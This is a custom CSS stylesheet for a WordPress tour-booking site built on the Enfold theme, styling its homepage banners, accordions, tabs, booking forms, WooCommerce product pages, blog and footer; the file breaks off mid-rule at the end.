.single_variation_wrap {
    margin: 10px 0px 20px 10px;
}

h2 {
	text-transform: none !important;
	}
	
	
h1.av-special-heading-tag, h1,
h3.av-special-heading-tag {
	font-weight: 500 !important;
}

.page-id-92 .avia-image-overlay-wrap,
.page-id-92 .avia-image-overlay-wrap img,
.page-id-92 .avia-image-container.avia-align-center .avia-image-container-inner  {
	width: 100% !important; 
}

.footer-address {
	font-size: 14px;
	line-height: 19px;
}

#top .avia-button.avia-color-dark {
	border-color: #df3830 !important;
	color: #df3830 !important;
}

.avia-button {
	font-size: 12pt !important;
}

#top .av_header_transparency #header_meta {
	border: none;
}

.phone-info {
	font-size: 13px;
	color: #454545;
}

#avia2-menu {
	font-size: 13px;
}	

#top .main_color select {
	color: #cccccc;
}

.avia-post-nav .entry-image img {
    border-radius: 2px;
    display: block;
}

#top .av-menu-button > a .avia-menu-text {
	padding: 9px 30px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.av-thin-font .av-special-heading-tag, .modern-quote .av-special-heading-tag {
    font-weight: 400;
}


.button-blue{
	background: #014E63 !important;
	color: #ffffff !important;
}

.button-red{
	background: #DC312F !important;
	color: #ffffff !important;
}

.button-blue:hover,
.button-red:hover{
	background: #CECECE !important;
	color: #014E63 !important;
	border: none !important;
}


.mb-0{
	margin-bottom: 0px !important;
}



/* ------------------------------------------------------------	
	Homepage
------------------------------------------------------------ */

#header_meta {
	background-color: #004e63 !important;
}

#header_main {
	z-index: 1000 !important;
}

.av-main-nav > li > a {
	color: #ffffff !important;
}

.logo {
	margin-top: -20px !important;
}

#top #header .av-main-nav > li > a .avia-menu-text, #top #header .av-main-nav > li > a .avia-menu-subtext {
	color: #f1f1f1;
}

/* --------- Homepage Main Banner Block NEW --------- */

#home-banner h1 {
	color: #ffffff;
	font-size: 72px !important;
	text-transform: inherit !important;
	letter-spacing: -.02em;
}

.home-banner-text {
	padding-left: 10%;
	padding-right: 10%;
}

.home-mobile-image-slider .caption_framed .slideshow_caption .avia-caption-title, 
.home-mobile-image-slider .avia-caption .avia-caption-content p, 
.home-mobile-image-slider .avia-caption .avia-caption-title {
	background: #0b5084;
	padding: 30px 50px;
	font-size: 56px !important;
	color: #e4b10d;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	box-shadow: 1px 2px 6px rgba(0,0,0, 0.25);
	-moz-box-shadow: 1px 2px 6px rgba(0,0,0, 0.25);
	-webkit-box-shadow: 1px 2px 6px rgba(0,0,0, 0.25);
	font-weight: bold !important;
	text-transform: uppercase !important;
}

.home-hero-text {
	border-bottom: 5px solid #E3B10F !important;
	& h2 {
		font-size: 35px;
		color: #fff;
	}
	& ul {
		list-style-type: none;
		display: flex;
		flex-wrap: wrap;
		justify-content: center;
		color: #fff;
		font-size: 20px;
		margin-bottom: 0;
	}
	& span.av-icon-char {
		color: #E3B10F;
		margin-right: 10px;
		font-size: 20px;
	}
}

.home-affirm-banner {
	background-color: #E3B10F;
	& .container {
		padding: 0 175px 0 175px;
	}
	& h3 {
		font-size: 23px;
	}
	& p {
		font-size: 18px;
		margin-bottom: 0px;
	}
}

/* =========================================================
   BASE STYLES (shared for all accordions)
   ========================================================= */
.js_active .home-accord .toggler {
	background-color: #014E63 !important;
	border: none;
}

.js_active .home-accord .toggler.activeTitle,
.js_active .home-accord .toggler:hover {
	background-color: #CECECE !important;
	border: none;
}

.main_color .home-accord .toggler {
	color: #fefefe;
	font-weight: 600;
	font-size: 26px;
	border: none !important;
}

.main_color .home-accord .toggler.activeTitle,
.main_color .home-accord .toggler:hover {
	color: #014E63;
}

.home-accord span.toggle_icon,
.home-accord .toggle_icon .vert_icon,
.home-accord .toggle_icon .hor_icon {
	border-color: #ffffff;
}

.home-accord.av-elegant-toggle .toggle_icon {
	width: 50px;
	height: 50px;
	border-radius: 40px;
	left: auto;
	right: 20px;
	margin-top: 13px;
	border-width: 3px !important;
}

.home-accord .toggle_icon .vert_icon {
	height: 20px;
}

.home-accord .toggle_icon .hor_icon {
	width: 20px;
}

/* =========================================================
   THEME 1: TEAL (#014E63)
   ========================================================= */
.js_active .home-accord.theme-teal .toggler {
	background-color: #014E63 !important;
}

.js_active .home-accord.theme-teal .toggler.activeTitle,
.js_active .home-accord.theme-teal .toggler:hover {
	background-color: #CECECE !important;
}

.main_color .home-accord.theme-teal .toggler {
	color: #fefefe;
}

.main_color .home-accord.theme-teal .toggler.activeTitle,
.main_color .home-accord.theme-teal .toggler:hover {
	color: #014E63; /* blue text on gray hover */
}

.home-accord.theme-teal span.toggle_icon,
.home-accord.theme-teal .toggle_icon .vert_icon,
.home-accord.theme-teal .toggle_icon .hor_icon {
	border-color: #ffffff;
}

/* =========================================================
   THEME 2: GOLD (#e3b10f)
   ========================================================= */
.js_active .home-accord.theme-gold .toggler {
	background-color: #e3b10f !important;
}

.js_active .home-accord.theme-gold .toggler.activeTitle,
.js_active .home-accord.theme-gold .toggler:hover {
	background-color: #CECECE !important;
}

.main_color .home-accord.theme-gold .toggler {
	color: #1a1a1a;
}

.main_color .home-accord.theme-gold .toggler.activeTitle,
.main_color .home-accord.theme-gold .toggler:hover {
	color: #014E63; /* blue text on hover */
}

.home-accord.theme-gold span.toggle_icon,
.home-accord.theme-gold .toggle_icon .vert_icon,
.home-accord.theme-gold .toggle_icon .hor_icon {
	border-color: #1a1a1a;
}

/* =========================================================
   THEME 3: RED (#e30714)
   ========================================================= */
.js_active .home-accord.theme-red .toggler {
	background-color: #e30714 !important;
}

.js_active .home-accord.theme-red .toggler.activeTitle,
.js_active .home-accord.theme-red .toggler:hover {
	background-color: #CECECE !important;
}

.main_color .home-accord.theme-red .toggler {
	color: #ffffff;
}

.main_color .home-accord.theme-red .toggler.activeTitle,
.main_color .home-accord.theme-red .toggler:hover {
	color: #014E63; /* blue text on hover */
}

.home-accord.theme-red span.toggle_icon,
.home-accord.theme-red .toggle_icon .vert_icon,
.home-accord.theme-red .toggle_icon .hor_icon {
	border-color: #ffffff;
}

/* =========================================================
   RESPONSIVE (optional)
   ========================================================= */
@media (max-width: 600px) {
	.main_color .home-accord .toggler {
		font-size: 22px;
	}
}


.home-trip-info {
	& h2 {
		color: #014E63;
		font-size: 41px;
	}
	& h3 {
		color: #DF3930 !important;
		font-size: 26px;
	}
	& ul {
		color: #014E63;
		font-size: 18px;
	}
}

/* --------- Homepage Tab BLock NEW --------- */

.av-inner-tab-title {
	text-transform: inherit;
	display: block;
	line-height: 1.2em;
	margin-top: 7px;
	margin-bottom: 3px;
	font-size: 19px;
	text-align: center;
	font-weight: 500;
}

.js_active .av-tab-section-tab-title-container {
	display: block;
	background: transparent url(/wp-content/uploads/tab-texture-2.jpg) repeat !important;
	background-color: black !important;
	padding-top: 0px;
	margin-top: -53px;
	min-width: 800px !important;
}

#top .scroll-down-link {
	bottom: 60px;
}

#home-tab-section-header {
	background: transparent url(/wp-content/uploads/tab-texture-3.png) repeat center bottom !important;
	background-color: black !important;
	border-top: 3px solid black !important;
}

#home-tab-section-header 

#home-tab-section-header h2 {
	font-size: 38px;
	letter-spacing: -.02em;
	color: #343434 !important;
}

#home-tab-section-header p {
	color: #cccccc;
}

#home-tab-section-header .av-subheading {
	font-size: 24px !important;
	color: #68645d;
}

#home-tab-section h3 {
	font-size: 26px;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #004e63;
	font-weight: bold;
	letter-spacing: -.02em;
}

#home-tab-section img {
	padding-left: 5%;
	padding-right: 5%;
}

#home-tab-section h2.post-title.entry-title {
	font-weight: 500 !important;
	padding-bottom: 0px;
}

.home-tab-section-col-1,
.home-tab-section-col-2 {
	padding-top: 50px !important; 
	padding-bottom: 50px !important;
}

.home-tab-section-col-2 li {
	font-size: 16px;
	line-height: 1.4;
}

.home-tab-section-col-2 .av-subheading.av-subheading_below {
	margin-top: -10px;
	margin-bottom: 10px;
}

.home-tab-section-col-2 .av-subheading.av-subheading_below p {
	color: #df3930 !important;
	font-weight: 600;
}

.home-tab-section-col-2 p {
	color: #343434 !important;
}

.home-tab-section-col-2 .tab-action-buttons .avia-button {
	margin-top: 30px;
}

.home-tab-section-col-2 a.avia-button:nth-child(1) {
	background-color: #004e63;
}

.home-tab-section-col-2 a.avia-button:nth-child(2) {
	background-color: #df3930 !important;
}

.home-tab-section-col-2 a.avia-button:nth-child(1), 
.home-tab-section-col-2 a.avia-button:nth-child(2)  {
	border: none !important;
	padding: 13px 22px;
}

#home-tab-section .avia-button-wrap {
    margin-right: 10px;
}

.home-tab-section-col-2 .province-seal img {
	width: 50%;
}

#top a.av-active-tab-title {
	color: #004e63;
	background-color: #fff;
	margin-top: 20px;
}

#top .av-section-tab-title {
	color: #fff;
	background-color: #aba79e;
	margin-left: 5px;
	margin-right: 5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

#top .av-section-tab-title:hover {
	opacity: .5;
}

.avia-tab-title-padding-large .av-outer-tab-title {
	padding: 5px 0 5px;
}

.av-tab-no-icon.av-tab-no-image .av-inner-tab-title {
	margin-bottom: 8px;
}

.av-tab-no-icon.av-tab-no-image .av-inner-tab-title {
	margin-bottom: 8px;
	font-size: 20px;
	font-weight: 600;
	font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.page-id-1951 .av-tab-no-icon.av-tab-no-image .av-inner-tab-title {
	font-size: 20px;
}

#top a.av-active-tab-title {
	color: #2b547e;
	background-color: #fff;
	margin-top: 53px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

.av-tab-arrow-container {
	display: none;
}

.avia-tab-title-padding-default .av-outer-tab-title {
	padding: 10px 0;
	width: 180px;
}

.av-tab-no-icon.av-tab-no-image .av-inner-tab-title {
	margin-bottom: 8px;
	min-width: 180px;
	text-align: center !important;
}

div .mfp-title {
	display: none;
}

/* --------- San Parks Block NEW --------- */

.home-san-parks-intro img {
	margin-top: -60px;
	margin-bottom: 30px;
	box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.15);
}

.home-san-parks-intro p {
	font-size: 20px;
}

.home-san-parks-col-1 p {
	font-size: 16px;
	line-height: 1.4;
}

.home-san-parks-col-2 .avia-gallery-big,
.home-san-parks-col-2 .avia-gallery img {
	background-color: transparent !important;

}

.home-san-parks-col-1 strong {
	color: #1d1d1d;
}

.home-san-parks-col-1 h3 {
	font-size: 25px;
	line-height: 1.4;
	padding-right: 10%;
}

.home-san-parks-col-1 p {
	font-size: 17.25px;
}

.home-san-parks-col-1 .avia-button {
	margin-top: 25px;
}

.home-san-parks-col-2 .avia-slideshow-arrows a::before,
.home-san-parks-col-2 .avia-slideshow-arrows a::after {
	background: rgba(0,0,0,0.85) !important;
}

.home-san-parks-col-2 .avia-slideshow-dots {
	display: none; 
}

.list-break {
	columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
  font-size: 15px;
  line-height: 1.4;
}

.home-titles h2 {
	letter-spacing: -1px !important;
	text-transform: uppercase !important;
	padding-top: 30px !important;
}



/* --------- Accordion Styles --------- */
.home_accordion .toggle_content {
	padding: 20px 28px !important;
}

.home_accordion h2 {
	margin-top: 24px !important;
}




/* --------- Original Homepage Styles --------- */

.hero-header {
	font-size: 42pt;
	font-weight: 300;
	padding-top: 275px;
}

.hero-button {
	padding-top: 15px;
}

a.scroll-down-link.av-custom-scroll-down {
	transform: none;
}

.itinerary-button {
	color: red;
}

.home-form {
	font-color: white;
	margin-left: 47px;
	margin-top: 45px !important;
}

#input_3_1_3_container {
	width: 400px;
	margin-right: -15px;
}

#input_3_1_3_container {
	width: 350px;
}

#input_3_2 {
	width: 350px !important;
}

.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label {
	display: none !important;
}

#av-layout-grid-1 > div:first-child {
	background: url("/wp-content/uploads/shopping-1.jpg") !important;
	background-position: center center !important;
}

#av-layout-grid-1 > div:first-child:hover {
	background: url("/wp-content/uploads/shopping-2.jpg") !important;
	background-position: center center !important;
}

#av-layout-grid-1 > div:nth-child(2) {
	background: url("/wp-content/uploads/wine-1.jpg") !important;
	background-position: center center !important;
}

#av-layout-grid-1 > div:nth-child(2):hover {
	background: url("h/wp-content/uploads/wine-2.jpg") !important;
	background-position: center center !important;	
}

#av-layout-grid-1 > div:nth-child(3) {
	background: url("/wp-content/uploads/lion-1.jpg") !important;
	background-position: center center !important;  
}

#av-layout-grid-1 > div:nth-child(3):hover {
	background: url("/wp-content/uploads/lion-2.jpg") !important;
	background-position: center center !important;  
}

.center-images {
	display: block;
	width: 500px;
	height: 280px;
}

/* ------------------------------------------------------------	
	FAQs Page
------------------------------------------------------------ */

.js_active .toggler {
	border-style: none;
	padding-bottom: 25px;
	padding-top: 25px;
	padding-left: 50px;
	margin-top: 6px;
	background-color: #ffffff !important;
	-webkit-border-radius: 5px !important;
	-moz-border-radius: 5px !important;
	border-radius: 5px !important;
}

.toggle_icon {
	top: 16px;
	margin-top: 15px;
	border: none !important;
	margin-left: 10px;
}

span.toggle_icon, .toggle_icon .vert_icon, .toggle_icon .hor_icon {
	border-color: #002496;
}

/* ------------------------------------------------------------	
	Group Itinerary
------------------------------------------------------------ */

.group-itinerary-intro-video {
	
}

.group-itinerary-intro {
	font-size: 17.5px !important;
	line-height: 1.4 !important;
}

.group-itinerary-intro-feature p {
	font-size: 16.75px !important;
	line-height: 1.4 !important;
}

#group-itinerary-features .av-flex-placeholder {
	width: 3% !important;
}

/* ------------------------------------------------------------	
	Day Trips
------------------------------------------------------------ */

.day-trips-section-header  .special-heading-inner-border {
	border-top-width: 2px;
	top: 40%;
}

.day-trips-section-header {
	margin-bottom: 20px;
	display: block;
}

#day-trip .container .content {
	border-bottom: 2px solid #e1e1e1 !important;
}

.day-trip-col-1 img {
	min-width: 300px;	
}

.day-trip-col-2 p {
	font-size: 16px;
	line-height: 1.4;
}

.day-trips-page-header {
	background: transparent url(/wp-content/uploads/tab-texture-1.png) repeat center bottom !important;
}

.day-trips-page-header h2 {
	color: #df3930 !important;
	letter-spacing: -.01em !important;
}

.day-trip-cta a.avia-button  {
	padding: 10px 35px;
	border: none !important;
}

#day-trip-regions {
	padding-bottom: 60px;
}

#day-trip-regions  .flex_column {
	background-color: #333 !important;
  -moz-transition: all .2s ease-in;
	-o-transition: all .2s ease-in;
	-webkit-transition: all .2s ease-in;
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
}

#day-trip-regions  .flex_column:hover  {
  -moz-transition: all .2s ease-in;
	-o-transition: all .2s ease-in;
	-webkit-transition: all .2s ease-in;
	margin-top: -5px;
	box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
}

.day-trip-regions-image .avia_image {
	border-radius: 0px;
	-webkit-border-top-left-radius: 3px;
	-webkit-border-top-right-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-topright: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	z-index: 900 !important;
}

.day-trip-regions-header h2 {
	color: #e6e4db !important;
	font-size: 24px; 
	padding: 30px 20px 25px 20px;
	margin-top: -10px;
	z-index: 1000 !important;
}

.day-trip-regions-header {
	background: transparent url(/wp-content/uploads/tab-texture-1.png) repeat center bottom !important;
}

/* ------------------------------------------------------------	
	Pricing Table
------------------------------------------------------------ */

.main_color .pricing-table-wrap:nth-child(2) .pricing-table li.avia-heading-row,
.main_color .pricing-table-wrap:nth-child(2) .pricing-table li.avia-heading-row .pricing-extra,
.main_color .pricing-table-wrap:nth-child(2) .pricing-table li.avia-pricing-row {
	background-color:#00794c !important;
	border-color: #00794c !important;
}

.main_color .pricing-table-wrap:nth-child(3) .pricing-table li.avia-heading-row,
.main_color .pricing-table-wrap:nth-child(3) .pricing-table li.avia-heading-row .pricing-extra,
.main_color .pricing-table-wrap:nth-child(3) .pricing-table li.avia-pricing-row {
	background-color:#002496 !important;
	border-color: #002496 !important;
}

.price-button {
	margin-top: -70px !important;
}

/* ------------------------------------------------------------	
	Gravity Forms
------------------------------------------------------------ */

/* ------------Payment Page----------------- */

#top .main_color input[type="text"] {
	font-family: "maven pro";
	font-size: 15px !important;
}

#input_5_9_2_month {
	float: left;
	margin-top: 15px !important;
	font-family: "maven pro" !important;
	color: #555 !important;
	font-size: 15px !important;
}

#input_5_9_2_year {
	float: right;
	margin-top: 15px !important;
	font-family: "maven pro" !important;
	color: #555 !important;
	font-size: 15px !important;
}

.gform_wrapper .ginput_complex .ginput_cardinfo_right span.ginput_card_security_code_icon {
	width: 32px;
	height: 23px;
	background-image: url(../images/gf-creditcard-icons.png);
	background-repeat: no-repeat;
	background-position: 0 -128px;
	position: relative;
	top: -30px !important;
	left: -24px !important;
	display: inline-block;
	float: right;
}

#input_5_9_3 {
	margin-top: 16px !important;
	margin-left: 20px !important;
	font-size: 15px !important;
	height: 42px;
}

#input_5_8 {
	font-size: 15px !important;
	color: #555 !important;
	font-family: "maven pro" !important;
}


span.form-section-label {
	padding-top: 20px;
	border-top: 2px solid #ccc;
	display: block;
	margin-top: 40px;
	font-weight: 700;
}

.gchoice_6_15_1 {
	display: inline-block !important;
}

.gchoice_6_15_0 {
	display: inline-block !important;
}

#label_6_15_0 {
	margin-right: 30px !important;
}

.gform_wrapper .gform_footer input.button, 
.gform_wrapper .gform_footer input[type="submit"], 
.gform_wrapper .gform_page_footer input.button, 
.gform_wrapper .gform_page_footer input[type="submit"] {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

/* ------------------------------------------------------------	
	WooCommerce
------------------------------------------------------------ */

.main_color .woocommerce-tabs .tabs .active, .main_color div.product .woocommerce-tabs .panel, .main_color .activeslideThumb, .main_color #payment li, .main_color .widget_price_filter .ui-slider-horizontal .ui-slider-range, .main_color .avia_cart, .main_color form.login, .main_color form.register, .main_color .col-1, .main_color .col-2, .main_color .variations_form, .main_color .dynamic-title, .main_color .single-product-main-image .thumbnails a, .main_color .quantity input.qty, .main_color .avia_cart_buttons, #top .main_color .dropdown_widget .buttons, div .dropdown_widget .cart_list li:hover, .main_color .woocommerce-info, #top .main_color .chosen-container-single .chosen-single, #top .main_color .chosen-search input[type="text"], .main_color .chosen-results, .main_color .chosen-container .chosen-drop, #top .main_color .select2-container .select2-choice, .main_color .widget_layered_nav_filters .chosen a:hover, .main_color .widget_layered_nav .chosen a:hover, .main_color .woocommerce-MyAccount-navigation-link.is-active, .main_color .woocommerce-MyAccount-navigation-link:hover {
    background-color: #eae7e1;
}

div .product-sorting {
    display: none;
}

.category-desc p {
    color: #777;
    font-size: 14px;
}

.products .product h2, .products .product h3, .products .product h4, .products .product h5, .products .product h6, h2.woocommerce-loop-product__title {
    padding-top: 5px;
    font-size: 1.2em;
    line-height: 1.3em;
    font-weight: 600;
    margin: 0;
    letter-spacing: -.02em !important;
}

#top .price, #top .price span, #top del, #top ins {
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    padding-bottom: 20px !important;
}

.inner_product_header {
    min-height: 163px !important;
}

.checkout .col-2 h3 {
    float: none !important;
}

p#order_comments_field {
    display: none;
}

.single-product .cart input {
    width: auto;
}

div#ppc-button {
    margin-top: 35px;
}

/* ------------------------------------------------------------	
	Forms General
------------------------------------------------------------ */


.main_color tr:nth-child(2n+1), .main_color .pricing-table > li:nth-child(2n+1), .main_color .pricing-extra {
    background: #eae7e1;
}


#top .main_color .input-text, #top .main_color input[type="text"], #top .main_color input[type="input"], #top .main_color input[type="password"], #top .main_color input[type="email"], #top .main_color input[type="number"], #top .main_color input[type="url"], #top .main_color input[type="tel"], #top .main_color input[type="search"], #top .main_color textarea, #top .main_color select {
    border-color: transparent;
    background-color: #eae7e1;
    color: #3e3d3d;
}



/* ------------------------------------------------------------	
	All Trips WooCommerce Archive Page
------------------------------------------------------------ */


#all-trips h1.av-special-heading-tag, #all-trips h1, #all-trips h3.av-special-heading-tag {
    font-weight: 600 !important;
    font-size: 26px;
}

#all-trips .avia-content-slider .avia-slideshow-arrows a {
    opacity: 1 !important;
}

#all-trips .avia-slideshow-arrows a::before {

    background: rgba(0,0,0,0.3);
}

#all-trips .avia-content-slider .slide-entry-wrap {
    width: 100%;
    float: left;
    margin-bottom: 40px;
    padding-left: 7%;
    padding-right: 7%;
}

/* ------------------------------------------------------------	
	Product Single Page
------------------------------------------------------------ */


.single-product h1.av-special-heading-tag  {
	text-transform: inherit !important;
	font-weight: 600;
	letter-spacing: -.02em;
	padding-bottom: 10px;
	border-bottom: 2px solid #ccc;
	margin-bottom: 10px;
	color: #333;
}

.single-product .av-subheading p {
	color: #757575;
	margin-bottom: 20px;
}

.single-product .wc-bookings-date-picker {
    padding: 0px !important;
}

.single-product .wc-bookings-booking-form p.form-field {
    margin: 0 !important;
    padding: 20px 0px !important;
}

.single-product  h2.av-special-heading-tag  {
	text-transform: inherit;
	font-weight: 500;
	letter-spacing: -.01em;
	margin-top: 0px;
}

.single-product .product-details ul {
	margin-left: 0px;
	background: #f7f5f1;
	padding: 10px 20px;
}

.single-product .product-details li {
	color: #757575;
	font-size: 13.5px;
	list-style: none;
	padding: 0px 0;
	display: inline-block;
	margin-left: 0em;
	padding-right: 10px;
}

.single-product .product-details li strong {
	color: #222;
}

/*
.single-product .product-details li:after {
	content: '|';
	padding: 0px 5px 0px 10px;
} 

.single-product .product-details li:last-child:after {
	content: '';
	padding: 0px;
}

*/

.single-product .product-callout {
	margin-top: 30px;
	padding: 20px 40px;
	background: #eae7e1;
}

#product-overview p.secure-checkout {
	margin-top: 30px;
}

.single-product .avia-gallery .avia-gallery-big {
	padding: 0px !important;
	background: transparent !important;
}

.single-product .avia-gallery .avia-gallery-thumb a {

}

.single-product .avia-gallery img {
	padding: 0px !important;
    padding-right: 10px !important;
    padding-top: 10px !important;
    background: transparent !important;
}

.single-product .avia-gallery .avia-gallery-big img {
    background: transparent !important;
}

.single-product .quantity input.plus, 
.single-product .quantity input.minus {
    border-color: transparent;
    background-color: #bdbcb2 !important;
    color: #3e3d3d;
}

.single-product #reviews h2 {
    font: 28px/30px "Roboto", "Open Sans", Helvetica, Arial, sans-serif !important;
    font-weight: 500 !important;
    text-transform: uppercase;
    letter-spacing: -.01em !important;
}

.single-product  .comment-form-rating label, 
.single-product.logged-in div #commentform .comment-form-comment label {
    position: relative;
    left: auto;
    display: block;
    font-size: 16px !important;
    top: auto;
    margin-bottom: 10px;
}

.single-product .main_color {
	background: #fff url('') repeat top left;
}

#product-day-trip-info ul {
	-moz-column-count: 2;
	-webkit-column-count: 2;
	column-count: 2;
	-moz-column-gap: 30px;
	-webkit-column-gap: 30px;
	column-gap: 30px;
}

#product-multi-day-trip-info ul {
	padding: 40px;
	border: 0px solid #ccc;
	background: #f9f8f4;
	margin-left: 0px;
}

#product-multi-day-trip-info li,
#product-day-trip-info li {
	list-style: none;
	margin-left: 0em;
	padding: 0px 0;
	font-size: 15px;
	line-height: 1.3;
	padding-bottom: 10px;
	-webkit-column-break-inside: avoid;
          page-break-inside: avoid;
               break-inside: avoid;
}

#product-multi-day-trip-info h3,
#product-day-trip-info h3  {
	font-size: 18px;
	text-transform: inherit;
	font-weight: 500;
	letter-spacing: -.01em;
	margin-top: 0px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ccc;
	margin-bottom: 10px;
	color: #c4342c;
}

#commentform label {
    position: absolute;
    left: 245px;
    font-size: 14px;
    top: 0;
    font-weight: 500;
}

#reviews #comment {
    height: 75px;
    max-width: 80%;
}

input[type="submit"], #submit, .button,
form.cart .button {
	padding: 14px 40px;
	font-size: 16px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

#top .price, 
#top .price span, 
#top del, 
#top ins {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    padding-bottom: 20px !important;
}

#related-trips h2 {
	font: 28px/30px "Roboto", "Open Sans", Helvetica, Arial, sans-serif !important;
	font-weight: 500 !important;
	text-transform: uppercase;
	letter-spacing: -.01em !important;
}

#related-trips h2.woocommerce-loop-product__title {
	font: 20px/22px "Roboto", "Open Sans", Helvetica, Arial, sans-serif !important;
	font-weight: 500 !important;
	text-transform: uppercase;
	letter-spacing: -.01em !important;
}

/* ------------------------------------------------------------	
	Blog / Newsroom Archive
------------------------------------------------------------ */

#blog-posts .slide-meta-comments,
#blog-posts .slide-meta-del {
    display: none !important;
}

#blog-posts .avia-content-slider .slide-entry-excerpt {
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 15px;
    line-height: 1.4;
}

#blog-posts .read-more-link {
    margin-top: 15px;
}

#blog-posts .more-link-arrow::after {
    display: none;
}

#blog-posts .avia-content-slider .slide-meta div, .avia-content-slider .slide-meta time {
    font-size: 15px;
}

#blog-posts .avia-content-slider .slide-entry-title {
    font-size: 1.2em;
    line-height: 1.2em;
    margin: 0;
    margin-top: 20px;
    margin-bottom: 10px;
}



#blog-posts .slide-content {
    padding: 5px 30px;
    margin-bottom: 30px;
    background: #fff;
    min-height: 340px !important;
}

#blog-posts .avia-content-slider .slide-image {
    overflow: hidden;
    margin-bottom: 0px;
    border-radius: 0px !important;
    border-bottom: 1px solid #e3e3e3;
}

#blog-posts .av_one_third {
    margin-left: 0%;
    margin-right: 3%;
    width: 30.2%;
}


/* ------------------------------------------------------------	
	Blog / Newsroom Single
------------------------------------------------------------ */

.entry-content-wrapper .post-title {
    font-size: 31px;
    line-height: 1.3em;
    margin-top: 30px;
}

.avia-iframe-wrap {
    margin-top: 40px;
    margin-bottom: 40px;
}

/* ------------------------------------------------------------	
	Contact
------------------------------------------------------------ */


#contact-banner .av-section-color-overlay {
    opacity: 1 !important;
    background: linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,.0) 20%) !important;
}

#contact-intro {
	background: transparent !important;
	margin-top: -505px;
}

#contact-intro h1.av-special-heading-tag {
	color: #fff;
	font-size: 40px;
	margin-top: 140px;
	
}

#contact-intro .av-subheading p {
    color: #fff;
    font-size: 26px;
    line-height: 1.3;
    padding-right: 15%;
    margin-top: 30px;
}

#contact-tabs .av-tab-section-tab-title-container {
	min-width: 300px !important;
}


/* ------------------------------------------------------------	
	Accordians
------------------------------------------------------------ */


.js_active .toggler {
    border-style: none;
	padding-bottom: 15px;
	padding-top: 15px;
	padding-left: 50px;
	margin-top: 6px;
	background-color: #fff !important;
	-webkit-border-radius: 5px !important;
	-moz-border-radius: 5px !important;
	border-radius: 5px !important;
	font-size: 15px;
	font-weight: 600;
	border: 1px solid #edecea;
	-webkit-transition: all 0.15s ease-in-out !important;
	-moz-transition: all 0.15s ease-in-out !important;
	transition: all 0.15s ease-in-out !important;
}

.js_active .toggler:hover {
	background-color: #ffffff !important;
	border: 1px solid #edecea;
}


.toggle_content {
    border-style: none;
    font-size: 16.5px;
    padding-bottom: 30px;
    background-color: transparent !important;
	padding: 0px 60px 40px 52px;
}

.toggle_icon {
    top: 16px;
    margin-top: 8px;
    border: none !important;
    margin-left: 10px;
}

span.toggle_icon, 
.toggle_icon .vert_icon, 
.toggle_icon .hor_icon {
	border-color: #df3930;
}


.main_color .toggler {
    color: #444444;
    font-weight: 500;
    font-size: 17px;
}

/*--- Accordian Tag List Styles ---*/

.main_color .taglist a {
	font-weight: 300;
	padding: 3px 20px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #e5eaee;
	border: 1px solid #dee0e1 !important;
	margin-right: 5px;
	font-weight: 500 !important;
	font-size: 14px;
	-webkit-transition: all 0.15s ease-in-out !important;
	-moz-transition: all 0.15s ease-in-out !important;
	transition: all 0.15s ease-in-out !important;
}

.main_color .taglist a:hover {
	color: #fff;
	background: #85929b;
	border: 1px solid #85929b !important;	
	text-decoration: none !important;
}

.main_color .taglist a.activeFilter {
	background: #415664;
	color: #fff !important;
	border: 1px solid #415664 !important;
	font-weight: 600;
	text-decoration: none !important;
}

.taglist {
    margin-bottom: 17px;
}

.taglist .tag-seperator {
    display: none;
}


/* ------------------------------------------------------------	
	Footer
------------------------------------------------------------ */

#footer .widget {
	padding: 0px !important;
	margin: 0px !important;
}

#footer {
	padding-top: 30px;
}

img.footer-trip {
	padding-top: 15px;
}

.footer-socmed-icons {
	display: flex;
	flex-direction: row;
	justify-content: end;
	align-items: center;
}

.footer-socmed-icons a {
	margin-left: 8px !important;
	padding: 8px !important;
}

.footer-socmed-icons a:hover {
	background-color:#014E63 ;
}


/* ------------------------------------------------------------	
   Socket
------------------------------------------------------------ */

.copyright {
	font-size: 14px;
}

/* ------------------------------------------------------------    
    YotuWP Plugin
------------------------------------------------------------ */

.yotu-video-thumb-wrp::after {
	opacity: 1 !important;
}

.yotu-videos.yotu-mode-grid h3 {
    text-overflow: visible !important;
    white-space: wrap !important;

}

.yotu-videos .yotu-video h3 {
    font-size: 16px !important;
    font-weight: 500 !important;
    line-height: 1.3 !important;
    height: 50px !important;
	color: #222 !important;
	font-family: 'Helvetica', sans-serif;
}

.yotu-button-prs {
    color: #272727;
    outline: none;
    box-shadow: none;
    background-color: #fff;
    text-decoration: none;
    border-radius: 0px !important;
	
	border: 2px solid !important;
text-transform: uppercase !important;
font-size: 12px !important;
padding: 3px 20px !important;
display: inline-block !important;
margin: 10px 0 0 2px !important;
}

.yotu-lightbox .yotu-lightbox-overlay {
    background: rgba(0,0,0,.80)!important;
}




/* ------------------------------------------------------------    
    YotuWP Plugin
------------------------------------------------------------ */

.yotu-video-thumb-wrp::after {
